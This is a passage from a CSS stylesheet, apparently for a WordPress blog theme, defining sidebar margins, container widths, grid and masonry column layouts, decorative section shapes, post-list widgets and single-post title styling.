		margin-left: 0 !important;
	}

	.with-sidebar.sidebar-left .column-aside.m-lg-30{
		margin-right: 30px !important;
		margin-left: 0 !important;
	}

	.with-sidebar.sidebar-left .column-aside.m-lg-40{
		margin-right: 40px !important;
		margin-left: 0 !important;
	}

	.with-sidebar.sidebar-left .column-aside.m-lg-60{
		margin-right: 60px !important;
		margin-left: 0 !important;
	}

	.with-sidebar.sidebar-left .column-aside.m-lg-80{
		margin-right: 80px !important;
		margin-left: 0 !important;
	}

	.with-sidebar .column-aside{
		margin-left: 30px !important;
	}

	.with-sidebar .column-aside.m-lg-10{
		margin-left: 10px !important;
	}

	.with-sidebar .column-aside.m-lg-15{
		margin-left: 15px !important;
	}

	.with-sidebar .column-aside.m-lg-20{
		margin-left: 20px !important;
	}

	.with-sidebar .column-aside.m-lg-30{
		margin-left: 30px !important;
	}

	.with-sidebar .column-aside.m-lg-40{
		margin-left: 40px !important;
	}

	.with-sidebar .column-aside.m-lg-60{
		margin-left: 60px !important;
	}

	.with-sidebar .column-aside.m-lg-80{
		margin-left: 80px !important;
	}
}

.position-relative{
	position: relative;
}

.main_bg_color{
	background-color: var(--colorMain);
}

.round{
	border-radius: 50%;
}

.divider-30{
	margin-bottom: 30px;
}

.divider-50{
	margin-bottom: 50px;
}

@media (max-width: 767px) {
	.divider-50{
		margin-bottom: 30px;
	}
}

.letter-spacing-4{
	letter-spacing: 4px;
}

.letter-spacing-28{
	letter-spacing: 14px;
}

@media (min-width: 768px) {
	.letter-spacing-28{
		letter-spacing: 28px;
	}
}

strong{
	font-weight: 700;
	color: var(--colorDarkGrey);
}

.bg_teaser{
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 0;
	position: relative;
	overflow: hidden;
}

.single .bg_teaser{
	color: var(--colorFont);
}

.highlight{
	color: var(--colorMain);
}

@media (min-width: 1200px) {
	.before-bg:before{
		content: "";
		background-color: var(--colorBackground);
		width: 230px;
		height: 100%;
		position: absolute;
		top: 0;
		bottom: 0;
		left: -215px;
		z-index: -1;
	}
}

.v-center{
	justify-content: center;
}

.with_offset_frame{
	position: relative;
	display: inline-block;
	z-index: 1;
}

.with_offset_frame:before{
	content: "";
	position: absolute;
	top: -15px;
	right: -15px;
	width: 100%;
	height: 100%;
	border: 7px solid var(--colorMain);
	z-index: -1;
}

@media (min-width: 1200px) {
	.with_offset_frame:before{
		top: -30px;
		right: -30px;
		border-width: 15px;
	}
}

@-webkit-keyframes pulse-icon-color-main {
	70%{
		box-shadow: 0 0 0 20px rgba(var(--colorMainDarken20RGB), 0), 0 0 0 7px rgba(var(--colorMainDarken20RGB), 0);
	}

	100%{
		box-shadow: 0 0 0 0 rgba(var(--colorMainDarken20RGB), 0), 0 0 0 0 rgba(var(--colorMainDarken20RGB), 0);
	}
}

@-webkit-keyframes pulse-icon-color-main3 {
	70%{
		box-shadow: 0 0 0 20px rgba(0, 190, 163, 0), 0 0 0 7px rgba(0, 190, 163, 0);
	}

	100%{
		box-shadow: 0 0 0 0 rgba(0, 190, 163, 0), 0 0 0 0 rgba(0, 190, 163, 0);
	}
}

.excerpt{
	font-size: 18px;
	color: var(--colorDarkGrey);
	font-weight: 300;
}

.excerpt:not(:last-child){
	margin-bottom: 35px;
}

.border-r-def{
	border-radius: 3px;
}

.container{
	position: relative;
	max-width: 1520px;
	padding: 0 15px;
	margin: auto;
}

.container:before,
.container:after{
	content: "";
	display: block;
	clear: both;
}

.container-1520 .main .container,
.container-1520 .title .container,
.container-1520 .header .container,
.container-1520 .toplogo .container,
.container-1520 .topline .container,
.container-1520 .footer-top .container,
.container-1520 .footer .container,
.container-1520 .copyright .container,
.container-1520 .page_slider .container{
	max-width: 1520px;
}

.container-1170 .main .container,
.container-1170 .title .container,
.container-1170 .header .container,
.container-1170 .toplogo .container,
.container-1170 .topline .container,
.container-1170 .footer-top .container,
.container-1170 .footer .container,
.container-1170 .copyright .container,
.container-1170 .page_slider .container,
.container-1170 .intro-section .container{
	max-width: 1170px;
}

.container-960 .main .container,
.container-960 .title .container,
.container-960 .header .container,
.container-960 .toplogo .container,
.container-960 .topline .container,
.container-960 .footer-top .container,
.container-960 .footer .container,
.container-960 .copyright .container,
.container-960 .page_slider .container{
	max-width: 960px;
}

.container-720 .main .container,
.container-720 .title .container,
.container-720 .header .container,
.container-720 .toplogo .container,
.container-720 .topline .container,
.container-720 .footer-top .container,
.container-720 .footer .container,
.container-720 .copyright .container,
.container-720 .page_slider .container{
	max-width: 720px;
}

.main.container-1520 > .container,
.title.container-1520 > .container{
	max-width: 1520px;
}

.main.container-1170 > .container,
.title.container-1170 > .container{
	max-width: 1170px;
}

.main.container-960 > .container,
.title.container-960 > .container{
	max-width: 960px;
}

.main.container-720 > .container,
.title.container-720 > .container{
	max-width: 770px;
}

.row:before,
.row:after{
	content: "";
	display: block;
	clear: both;
}

.container-fluid{
	position: relative;
}

.container-fluid:before,
.container-fluid:after{
	content: "";
	display: block;
	clear: both;
}

.title .container-fluid,
.footer .container-fluid,
.copyright .container-fluid,
.toplogo .container-fluid,
.topline .container-fluid{
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1600px) {
	.title .container-fluid,
	.toplogo .container-fluid,
	.topline .container-fluid{
		padding-left: 80px;
		padding-right: 80px;
	}
}

@media (max-width: 1599px)and (min-width: 1200px) {
	.container,
	.container-fluid{
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media (max-width: 1199px) {
	.container,
	.container-fluid{
		margin-left: 0;
		margin-right: 0;
		padding-left: 15px;
		padding-right: 15px;
	}

	.header .container,
	.topline .container,
	.header .container-fluid,
	.topline .container-fluid{
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media (min-width: 992px) {
	.container-md-flex{
		display: flex;
		align-items: center;
	}
}

@media (min-width: 768px) {
	.container-sm-flex{
		display: flex;
		align-items: center;
	}
}

.container-flex{
	display: flex;
	align-items: center;
}

.cols-1,
.gallery-columns-1{
	display: block;
}

.cols-1 > *,
.cols-1 > .grid-sizer,
.cols-1 > .grid-item,
.gallery-columns-1 > *,
.gallery-columns-1 > .grid-sizer,
.gallery-columns-1 > .grid-item{
	width: 100%;
}

.cols-2,
.gallery-columns-2{
	display: flex;
	flex-wrap: wrap;
}

.cols-2 > *,
.gallery-columns-2 > *{
	width: 50%;
}

.cols-3,
.gallery-columns-3{
	display: flex;
	flex-wrap: wrap;
}

.cols-3 > *,
.gallery-columns-3 > *{
	width: 33.333%;
}

.cols-4,
.gallery-columns-4{
	display: flex;
	flex-wrap: wrap;
}

.cols-4 > *,
.gallery-columns-4 > *{
	width: 25%;
}

.cols-5,
.gallery-columns-5{
	display: flex;
	flex-wrap: wrap;
}

.cols-5 > *,
.gallery-columns-5 > *{
	width: 20%;
}

.cols-6,
.gallery-columns-6{
	display: flex;
	flex-wrap: wrap;
}

.cols-6 > *,
.gallery-columns-6 > *{
	width: 16.666%;
}

.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9{
	display: flex;
	flex-wrap: wrap;
}

.gallery-columns-7 > *,
.gallery-columns-8 > *,
.gallery-columns-9 > *{
	width: 16.666%;
}

.grid-wrapper{
	display: flex;
	flex-wrap: wrap;
}

.grid-wrapper .grid-sizer{
	display: none;
}

.grid-item .post-title{
	font-size: 1.1em;
}

.layout-gap-1 .grid-wrapper,
.layout-gap-1 .masonry{
	margin-left: -1px;
	margin-right: 0;
}

.layout-gap-1 .grid-item{
	padding-right: 0;
	padding-left: 1px;
	padding-bottom: 1px;
}

.layout-gap-2 .grid-wrapper,
.layout-gap-2 .masonry{
	margin-left: -1px;
	margin-right: -1px;
}

.layout-gap-2 .grid-item{
	padding-right: 1px;
	padding-left: 1px;
	padding-bottom: 2px;
}

.layout-gap-3 .grid-wrapper,
.layout-gap-3 .masonry{
	margin-left: -2px;
	margin-right: -1px;
}

.layout-gap-3 .grid-item{
	padding-right: 1px;
	padding-left: 2px;
	padding-bottom: 3px;
}

.layout-gap-4 .grid-wrapper,
.layout-gap-4 .masonry{
	margin-left: -2px;
	margin-right: -2px;
}

.layout-gap-4 .grid-item{
	padding-right: 2px;
	padding-left: 2px;
	padding-bottom: 4px;
}

.layout-gap-5 .grid-wrapper,
.layout-gap-5 .masonry{
	margin-left: -3px;
	margin-right: -2px;
}

.layout-gap-5 .grid-item{
	padding-right: 2px;
	padding-left: 3px;
	padding-bottom: 5px;
}

.layout-gap-10 .grid-wrapper,
.layout-gap-10 .masonry{
	margin-left: -5px;
	margin-right: -5px;
}

.layout-gap-10 .grid-item{
	padding-right: 5px;
	padding-left: 5px;
	padding-bottom: 10px;
}

.layout-gap-15 .grid-wrapper,
.layout-gap-15 .masonry{
	margin-left: -8px;
	margin-right: -7px;
}

.layout-gap-15 .grid-item{
	padding-right: 7px;
	padding-left: 8px;
	padding-bottom: 15px;
}

.layout-gap-20 .grid-wrapper,
.layout-gap-20 .masonry{
	margin-left: -10px;
	margin-right: -10px;
}

.layout-gap-20 .grid-item{
	padding-right: 10px;
	padding-left: 10px;
	padding-bottom: 20px;
}

.layout-gap-30 .grid-wrapper,
.layout-gap-30 .masonry{
	margin-left: -15px;
	margin-right: -15px;
}

.layout-gap-30 .grid-item{
	padding-right: 15px;
	padding-left: 15px;
	padding-bottom: 30px;
}

.layout-gap-40 .grid-wrapper,
.layout-gap-40 .masonry{
	margin-left: -20px;
	margin-right: -20px;
}

.layout-gap-40 .grid-item{
	padding-right: 20px;
	padding-left: 20px;
	padding-bottom: 40px;
}

.layout-gap-50 .grid-wrapper,
.layout-gap-50 .masonry{
	margin-left: -25px;
	margin-right: -25px;
}

.layout-gap-50 .grid-item{
	padding-right: 25px;
	padding-left: 25px;
	padding-bottom: 50px;
}

.layout-gap-60 .grid-wrapper,
.layout-gap-60 .masonry{
	margin-left: -30px;
	margin-right: -30px;
}

.layout-gap-60 .grid-item{
	padding-right: 30px;
	padding-left: 30px;
	padding-bottom: 60px;
}

.grid-sizer,
.grid-item{
	width: 100%;
}

@media screen and (min-width: 768px) {
	.grid-sizer,
	.grid-item{
		width: 50%;
	}

	.layout-cols-1 .grid-item{
		width: 100%;
	}
}

@media screen and (min-width: 992px) {
	.layout-cols-3 .grid-sizer,
	.layout-cols-3 .grid-item{
		width: 33.3333%;
	}

	.layout-cols-4 .grid-sizer,
	.layout-cols-4 .grid-item,
	.layout-cols-5 .grid-sizer,
	.layout-cols-5 .grid-item,
	.layout-cols-6 .grid-sizer,
	.layout-cols-6 .grid-item{
		width: 25%;
	}
}

@media screen and (min-width: 1200px) {
	.layout-cols-5 .grid-sizer,
	.layout-cols-5 .grid-item{
		width: 20%;
	}

	.layout-cols-6 .grid-sizer,
	.layout-cols-6 .grid-item{
		width: 16.666%;
	}
}

@media screen and (min-width: 576px) {
	.masonry-grid{
		width: calc(100% + 50px);
		margin-right: -25px;
		margin-left: -25px;
	}

	.masonry-grid > * > *{
		margin: 25px;
	}

	.masonry-2-cols > * > *,
	.masonry-3-cols > * > *,
	.masonry-4-cols > * > *{
		width: calc(50% - 50px);
	}
}

@media screen and (min-width: 992px) {
	.masonry-3-cols > * > *{
		width: calc(33.3333% - 50px);
	}

	.masonry-4-cols > * > *{
		width: calc(25% - 50px);
	}
}

.section{
	margin-left: -100em;
	margin-right: -100em;
	padding-left: 100em;
	padding-right: 100em;
}

.with-sidebar .section{
	margin-left: 0;
	margin-right: 0;
	padding-left: 1.5em;
	padding-right: 1.5em;
}

@media (max-width: 1200px) {
	.section.alignfull{
		padding-left: 0;
		padding-right: 0;
	}
}

.decor{
	position: relative;
	z-index: 2;
	-webkit-clip-path: inset(-60px 0);
	        clip-path: inset(-60px 0);
}

.decor:before,
.decor:after{
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	height: 60px;
	top: -59px;
	background-color: #fff;
	background-color: var(--colorLight);
	-webkit-clip-path: polygon(100% 0, 0% 100%, 100% 100%);
	        clip-path: polygon(100% 0, 0% 100%, 100% 100%);
	display: none;
}

.decor:after{
	top: auto;
	bottom: -59px;
	-webkit-transform: scaleY(-1) scaleX(-1);
	        transform: scaleY(-1) scaleX(-1);
}

@media (max-width: 1199px) {
	.decor:before,
	.decor:after{
		height: 30px;
		top: -29px;
	}

	.decor:after{
		top: auto;
		bottom: -29px;
	}
}

.decor.section:before,
.decor.section:after{
	left: 50%;
	right: 50%;
	margin-left: -50vw;
	margin-right: -50vw;
}

.decor.decor-t-inverse:before{
	-webkit-transform: scaleX(-1);
	        transform: scaleX(-1);
}

.decor.decor-b-inverse:after{
	-webkit-transform: scaleY(-1);
	        transform: scaleY(-1);
}

.decor.chev-t:before{
	-webkit-clip-path: polygon(50% 100%, 100% 0, 100% 100%, 0 100%, 0 0);
	        clip-path: polygon(50% 100%, 100% 0, 100% 100%, 0 100%, 0 0);
}

.decor.chev-b:after{
	-webkit-clip-path: polygon(50% 100%, 100% 0, 100% 100%, 0 100%, 0 0);
	        clip-path: polygon(50% 100%, 100% 0, 100% 100%, 0 100%, 0 0);
}

.decor.arr-t:before{
	-webkit-clip-path: polygon(50% 0, 100% 0, 50% 100%, 0 0);
	        clip-path: polygon(50% 0, 100% 0, 50% 100%, 0 0);
	-webkit-transform: scaleY(-1);
	        transform: scaleY(-1);
}

.decor.arr-b:after{
	-webkit-clip-path: polygon(50% 0, 100% 0, 50% 100%, 0 0);
	        clip-path: polygon(50% 0, 100% 0, 50% 100%, 0 0);
	-webkit-transform: none;
	        transform: none;
}

.decor.m:before,
.decor.m:after{
	background-color: #f4f4f5;
	background-color: var(--colorBackground);
}

.decor.i:before,
.decor.i:after{
	background-color: #191f28;
	background-color: var(--colorDark);
}

.decor.i.m:before,
.decor.i.m:after{
	background-color: #1f2732;
	background-color: var(--colorDarkGrey);
}

.decor.c:before,
.decor.c:after{
	background-color: #ff497c;
	background-color: var(--colorMain);
}

.decor-t:before,
.decor-t-inverse:before,
.arr-t:before,
.chev-t:before,
.decor-b:after,
.decor-b-inverse:after,
.arr-b:after,
.chev-b:after{
	display: block;
}

.screen{
	min-height: 100vh;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 768px) {
	.skew_top{
		position: relative;
	}

	.skew_top::before{
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		width: 100vw;
		height: 0;
		border-top: 100px solid var(--colorLight);
		border-left: 100vw solid rgba(0, 0, 0, 0);
	}

	.skew_bottom{
		position: relative;
	}

	.skew_bottom::after{
		content: "";
		position: absolute;
		bottom: 0;
		left: 0;
		display: block;
		width: 100vw;
		height: 0;
		border-bottom: 100px solid var(--colorLight);
		border-right: 100vw solid rgba(0, 0, 0, 0);
	}
}

@media (min-width: 768px) {
	.skew_left_to_right{
		-webkit-clip-path: polygon(0 0, 100% 3%, 100% 100%, 0% 97%);
		        clip-path: polygon(0 0, 100% 3%, 100% 100%, 0% 97%);
	}

	.skew_right_to_left{
		-webkit-clip-path: polygon(0 3%, 100% 0%, 100% 97%, 0% 100%);
		        clip-path: polygon(0 3%, 100% 0%, 100% 97%, 0% 100%);
	}
}

@media (min-width: 1200px) {
	.skew_left_to_right{
		-webkit-clip-path: polygon(0 0, 100% 10%, 100% 100%, 0% 90%);
		        clip-path: polygon(0 0, 100% 10%, 100% 100%, 0% 90%);
	}

	.skew_right_to_left{
		-webkit-clip-path: polygon(0 10%, 100% 0%, 100% 90%, 0% 100%);
		        clip-path: polygon(0 10%, 100% 0%, 100% 90%, 0% 100%);
	}
}

.posts-list{
	padding: 0;
	margin: 0;
	text-align: left;
	counter-reset: li !important;
}

.posts-list img{
	display: block;
	line-height: 1;
}

.posts-list li{
	display: flex;
	align-items: center;
	position: relative;
}

.widget-posts-title-only.text-center .posts-list li{
	justify-content: center;
}

.widget-posts-title-only.text-center .posts-list li .icon-inline-wrap{
	justify-content: center;
}

.widget-posts-title-only.text-center .posts-list li .icon-inline-wrap .icon-inline{
	margin-left: 0;
	margin-right: 0;
}

.posts-list li img{
	max-width: 100px;
	min-width: 100px;
	height: auto;
	border-radius: 3px;
}

.posts-list li h3,
.posts-list li h4{
	margin-bottom: .5em;
	text-transform: none;
	font-size: 14px;
	letter-spacing: unset;
}

.posts-list li h3 a,
.posts-list li h4 a{
	color: var(--colorDark);
}

.posts-list li h3 a:hover,
.posts-list li h4 a:hover{
	color: var(--colorMain);
}

.posts-list li + li{
	margin-top: 30px;
}

.posts-list .posts-list-thumbnail{
	margin-right: 18px;
	width: auto;
}

.posts-list .posts-list-thumbnail img{
	transition: .3s all ease;
}

.posts-list .posts-list-thumbnail:hover img{
	opacity: .8;
}

.posts-list .item-content{
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.widget_custom_posts .posts-list li{
	border: 0 !important;
}

.widget_custom_posts .posts-list li > *{
	padding: 0 !important;
}

.widget_custom_posts .posts-list li .post-title{
	font-size: 16px;
	font-weight: 300;
	line-height: 24px;
	margin-bottom: 5px;
}

.widget_custom_posts .posts-list li .post-date{
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: .2em;
	margin-top: 4px;
	margin-bottom: 0;
}

.widget_custom_posts .posts-list li + li{
	padding-top: 30px !important;
}

.i .widget_custom_posts .post-title a{
	color: var(--colorFont);
}

.i .widget_custom_posts .post-date span{
	color: var(--colorMain);
}

.icon-inline-wrap{
	display: flex;
	flex-wrap: wrap;
	justify-content: left;
}

.icon-inline-wrap .icon-inline.post-comments-number{
	color: var(--colorDark);
}

.icon-inline-wrap > span:first-child{
	margin-right: 20px;
}

.i .icon-inline.post-comments-number{
	color: var(--colorLight);
}

li .post-date.icon-inline{
	font-size: 14px;
	color: var(--colorDarkGrey) !important;
	line-height: 1;
	display: inline-block;
	border-radius: 3px;
	transition: all .3s ease-in-out;
	white-space: nowrap;
}

li .post-date.icon-inline svg{
	fill: #7f7f7f;
	fill: var(--colorFont);
	max-width: 1em;
	max-height: 1em;
}

.i li .post-date.icon-inline svg{
	fill: #fff;
	fill: var(--colorLight);
}

.posts-list-thumbnail{
	display: block;
	position: relative;
	width: 100%;
}

.posts-list-thumbnail img{
	display: block;
	height: 100%;
	width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.posts-list-thumbnail .svg-icon{
	display: none;
}

.post-title{
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	    hyphens: auto;
	margin-bottom: 0;
}

.sub-title{
	margin-bottom: 3em;
}

@media screen and (max-width: 767px) {
	.posts-featured{
		margin-bottom: 1em;
	}

	.posts-featured-item{
		margin-bottom: 1em;
	}
}

@media screen and (min-width: 768px) {
	.posts-wrap .content-absolute{
		height: 100%;
	}
}

.posts-single-item + .posts-single-item,
.posts-single-item + .posts-side-item,
.posts-side-item + .posts-single-item,
.posts-side-item + .posts-side-item{
	margin-top: 2em;
}

.widget-posts-title-only h3.post-title{
	margin-top: 0;
}

.widget-posts-title-only li + li{
	margin-top: 0;
}

.column-aside .posts-wrap{
	display: block;
}

.column-aside .posts-wrap > *{
	width: 100%;
}

.column-aside .grid-wrapper{
	display: block;
}

.column-aside .grid-wrapper .grid-item{
	width: 100%;
}

.column-aside .posts-featured-item{
	margin-bottom: 2em;
}

.layout-cols .grid-item:last-child article{
	margin-bottom: 0;
}

@media (min-width: 768px) {
	.d-grid{
		display: grid;
		grid-gap: 1em;
	}

	.d-grid [class*=item-]{
		position: relative;
		overflow: hidden;
	}

	.d-grid [class*=item-] img{
		-o-object-fit: cover;
		   object-fit: cover;
		width: 100%;
		height: 100%;
	}

	.layout-gap-1 .d-grid{
		grid-gap: 1px;
	}

	.layout-gap-2 .d-grid{
		grid-gap: 2px;
	}

	.layout-gap-3 .d-grid{
		grid-gap: 3px;
	}

	.layout-gap-4 .d-grid{
		grid-gap: 4px;
	}

	.layout-gap-5 .d-grid{
		grid-gap: 5px;
	}

	.layout-gap-10 .d-grid{
		grid-gap: 10px;
	}

	.layout-gap-15 .d-grid{
		grid-gap: 15px;
	}

	.layout-gap-20 .d-grid{
		grid-gap: 20px;
	}

	.layout-gap-30 .d-grid{
		grid-gap: 30px;
	}

	.layout-gap-40 .d-grid{
		grid-gap: 40px;
	}

	.layout-gap-50 .d-grid{
		grid-gap: 50px;
	}

	.layout-gap-60 .d-grid{
		grid-gap: 60px;
	}

	.grid-4-cols,
	.grid-2-cols{
		grid-template-columns: 1fr 1fr;
	}

	.grid-2-cols-big-first{
		grid-template-columns: 2fr 1fr;
	}

	.grid-3-cols{
		grid-template-columns: 1fr 1fr 1fr;
	}

	.layout-2-cols-loop .post-grid-item:nth-child(6n-1),
	.layout-2-cols-loop .post-grid-item:nth-child(6n+1),
	.layout-2-cols-loop .post-grid-item:nth-child(1){
		grid-row: auto/span 2;
	}
}

@media (min-width: 992px) {
	.grid-4-cols{
		grid-template-columns: 1fr 1fr 1fr 1fr;
	}
}

.read-all-link{
	display: block;
	margin-top: 2em;
	text-align: right;
}

.text-center .read-all-link{
	text-align: center;
}

.widget .widgettitle{
	font-size: 30px;
	line-height: 39px;
	margin-bottom: 30px;
}

.widget-posts-default.layout-slider .posts-list li.list-has-post-thumbnail::before{
	display: none;
}

.widget-posts-default.layout-slider .posts-list li img{
	max-width: 440px;
	max-height: 440px;
}

.widget-posts-default.layout-slider .item-content .author-avatar img{
	border-radius: 50%;
}

body.single-post.with-sidebar.sidebar-left .meta-date,
body.single-post.with-sidebar .meta-date,
body.single-post.no-sidebar .meta-date{
	margin-top: 0;
}

body.single-post.with-sidebar.sidebar-left .title-wrap,
body.single-post.with-sidebar .title-wrap,
body.single-post.no-sidebar .title-wrap{
	position: relative;
	text-align: left;
	z-index: 0;
}

body.single-post.with-sidebar.sidebar-left .title-wrap .background-author,
body.single-post.with-sidebar .title-wrap .background-author,
body.single-post.no-sidebar .title-wrap .background-author{
	font-family: "Kristi";
	font-style: normal;
	font-weight: normal;
	font-size: 150px;
	line-height: 120px;
	color: var(--colorBackground) !important;
	position: absolute;
	top: -60px;
	z-index: -1;
}

@media (max-width: 767px) {
	body.single-post.with-sidebar.sidebar-left .title-wrap .background-author,
	body.single-post.with-sidebar .title-wrap .background-author,
	body.single-post.no-sidebar .title-wrap .background-author{
		font-size: 80px;
		line-height: 70px;
		top: -35px;
	}
}

body.single-post.with-sidebar.sidebar-left .title-wrap .author-post,
body.single-post.with-sidebar .title-wrap .author-post,
body.single-post.no-sidebar .title-wrap .author-post{
	color: var(--colorMain2);
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 21px;
	font-weight: bold;
}

@media (max-width: 767px) {
	body.single-post.with-sidebar.sidebar-left .title-wrap .author-post,
	body.single-post.with-sidebar .title-wrap .author-post,
	body.single-post.no-sidebar .title-wrap .author-post{
		margin-bottom: 10px;
	}
}

body.single-post.with-sidebar.sidebar-left .title-wrap .entry-title,
body.single-post.with-sidebar .title-wrap .entry-title,
body.single-post.no-sidebar .title-wrap .entry-title{
	font-weight: 500;
	font-size: 80px;
	line-height: 80px;
	color: var(--colorDark);
	margin-bottom: 50px;
}

@media (max-width: 767px) {
	body.single-post.with-sidebar.sidebar-left .title-wrap .entry-title,
	body.single-post.with-sidebar .title-wrap .entry-title,
	body.single-post.no-sidebar .title-wrap .entry-title{
		font-size: 40px;
		line-height: 50px;
		margin-bottom: 30px;
	}
}

body.single-post.with-sidebar.sidebar-left .i .title-wrap .background-author,
body.single-post.with-sidebar .i .title-wrap .background-author,
body.single-post.no-sidebar .i .title-wrap .background-author{
	opacity: .2;
}

body.single-post.with-sidebar.sidebar-left .i .title-wrap .entry-title,
body.single-post.with-sidebar .i .title-wrap .entry-title,
body.single-post.no-sidebar .i .title-wrap .entry-title{
	color: var(--colorLight);
}

body.single-post.with-sidebar.sidebar-left figcaption,
body.single-post.with-sidebar figcaption,
body.single-post.no-sidebar figcaption{
	color: var(--colorDarkGrey);
}

body.single-post.with-sidebar.sidebar-left .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list),
body.single-post.with-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list),
body.single-post.no-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list){
	padding-left: 0;
	list-style: none;
}

body.single-post.with-sidebar.sidebar-left .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li,
body.single-post.with-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li,
body.single-post.no-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li{
	padding: 3px 0;
	position: relative;
}

body.single-post.with-sidebar.sidebar-left .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li div,
body.single-post.with-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li div,
body.single-post.no-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li div{
	display: inline-block;
}

body.single-post.with-sidebar.sidebar-left .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ul,
body.single-post.with-sidebar.sidebar-left .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol,
body.single-post.with-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ul,
body.single-post.with-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol,
body.single-post.no-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ul,
body.single-post.no-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol{
	margin: 0 0 0 30px;
}

body.single-post.with-sidebar.sidebar-left .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol li::before,
body.single-post.with-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol li::before,
body.single-post.no-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol li::before{
	display: none !important;
}

body.single-post.with-sidebar.sidebar-left .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol li ul li::before,
body.single-post.with-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol li ul li::before,
body.single-post.no-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li ol li ul li::before{
	display: inline-block !important;
}

body.single-post.with-sidebar.sidebar-left .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li::before,
body.single-post.with-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li::before,
body.single-post.no-sidebar .item-content ul:not(.blocks-gallery-grid):not(.wp-block-latest-posts__list):not(.dropdown-list) li::before{
	content: "";
	display: inline-block !important;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background-color: var(--colorMain);
	margin-right: 10px;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

body.single-post.with-sidebar.sidebar-left .item-content .entry-content + .entry-footer.entry-footer-bottom,
body.single-post.with-sidebar .item-content .entry-content + .entry-footer.entry-footer-bottom,
body.single-post.no-sidebar .item-content .entry-content + .entry-footer.entry-footer-bottom{
	margin-top: 1.5em;
}

body.single-post.with-sidebar.sidebar-left .title-wrap + .item-content,
body.single-post.with-sidebar .title-wrap + .item-content,
body.single-post.no-sidebar .title-wrap + .item-content{
	padding: 0;
}

body.single-post.no-sidebar .title-wrap{
	text-align: center;
}

body.single-post.no-sidebar .title-wrap .background-author{
	left: 50%;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.side-item .post-thumbnail{
	margin-bottom: 0;
}

.side-item .item-content{
	padding-top: 2em;
}

@media screen and (min-width: 768px) {
	.side-item{
		display: flex;
	}

	.side-item > *{
		flex: 2 1;
	}

	.side-item > *:first-child{
		flex: 2 1;
	}

	.side-item > *:first-child .post-thumbnail{
		height: 100%;
	}

	.side-item > *:first-child .post-thumbnail img{
		-o-object-fit: cover;
		   object-fit: cover;
		height: 100%;
	}

	.side-item > *:first-child .flexslider,
	.side-item > *:first-child .flex-viewport,
	.side-item > *:first-child .slides,
	.side-item > *:first-child .flexslider li{
		height: 100%;
	}
}

.item-media img{
	display: block;
}

.content-absolute{
	position: relative;
	display: flex;
}

.content-absolute .entry-title{
	margin-bottom: .3em;
}

.content-absolute .overlap-content{
	position: absolute;
	padding: 3em 1em 1em;
	bottom: 0;
	right: 0;
	left: 0;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);
	color: #fff;
	color: var(--colorLight);
}

.content-absolute .overlap-content h1,
.content-absolute .overlap-content h2,
.content-absolute .overlap-content h3,
.content-absolute .overlap-content h4{
	color: #fff;
	color: var(--colorLight);
}

.content-absolute .overlap-content a{
	color: #fff;
	color: var(--colorLight);
}

.content-absolute .overlap-content a:hover{
	color: #fff;
	color: var(--colorLight);
	opacity: .7;
}

.content-absolute .overlap-content span .svg-icon svg{
	fill: #fff;
}

.content-absolute .overlap-content .entry-footer{
	padding: 0;
	border: none;
	margin-top: .5em;
	color: rgba(255, 255, 255, .7);
}

.content-absolute .overlap-content .entry-footer a:hover{
	color: #ff497c;
	color: var(--colorMain);
}

.content-absolute h2,
.content-absolute h3{
	margin-bottom: .15em;
}

